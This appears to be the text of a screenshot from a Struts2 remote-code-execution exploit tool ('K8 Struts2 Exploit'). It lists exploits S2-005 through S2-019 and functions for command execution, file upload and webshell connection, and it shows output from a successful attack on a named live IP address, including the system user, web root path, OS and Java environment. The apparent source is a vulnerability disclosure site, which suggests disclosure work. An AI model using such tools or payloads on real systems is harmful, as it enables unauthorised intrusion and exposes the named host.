 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.56.225.218:8080/hmweb/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://58.56.225.218:8080/hmweb/login.action
Useage: S2-016
Whoami: win-8ii67sd3o58\hm
WebPath: D:\Soft\apache-tomcat-6.0.14\webapps\hmweb\
Target: http://58.56.225.218:8080/hmweb/login.action
Useage: S2-005
Whoami: win-8ii67sd3o58\hm
WebPath: D:\Soft\apache-tomcat-6.0.14\webapps\hmweb
OS.Name: Windows Server 2008
OS.Version: 6.1
Java.Home: C:\Program Files (x86)\Java\jdk1.6.0_10\jre
Java.Version: 1.6.0_10-rc2
OS.arch: x86
User.Name: hm
User.Home: C:\Users\hm
User.Dir: D:\Soft\apache-tomcat-6.0.14\bin
Java.Class.Path: C:\Program Files (x86)\Java\jdk1.6.0_10\lib\tools.jar;D:\Soft\apache-tomcat-6.0.14\bin\bootstrap.jar
Java.IO.Tmpdir: D:\Soft\apache-tomcat-6.0.14\temp
www.wooyun.org